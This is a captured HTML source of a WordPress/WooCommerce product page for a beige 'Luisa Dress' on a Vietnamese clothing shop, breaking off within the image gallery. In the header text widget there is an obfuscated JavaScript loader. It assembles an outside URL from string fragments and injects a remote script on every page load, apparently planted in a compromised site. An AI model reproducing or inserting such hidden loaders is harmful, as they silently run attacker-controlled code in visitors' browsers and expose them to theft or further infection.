

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/luisa-dress-beige/
body_size: 27806
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>Luisa Dress (beige) &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="canonical" href="https://dress.com.vn/luisa-dress-beige/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-5509 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default woodmart-product-sticky-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-5509" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-after_tabs reviews-location-tabs product-sticky-on product-no-bg product type-product post-5509 status-publish first instock product_cat-the-flurry has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-without image-action-none" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-900x1350.jpg" class="wp-post-image wp-post-image" alt="" title="luisa-dress-beige-02" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg" data-large_image_width="1400" data-large_image_height="2100" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-02.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01.jpg" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-900x1350.jpg" class="" alt="" title="luisa-dress-beige-01" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01.jpg" data-large_image_width="1400" data-large_image_height="2100" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-01.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05.jpg" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-900x1350.jpg" class="" alt="" title="luisa-dress-beige-05" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05.jpg" data-large_image_width="1400" data-large_image_height="2100" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/luisa-dress-beige-05.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" 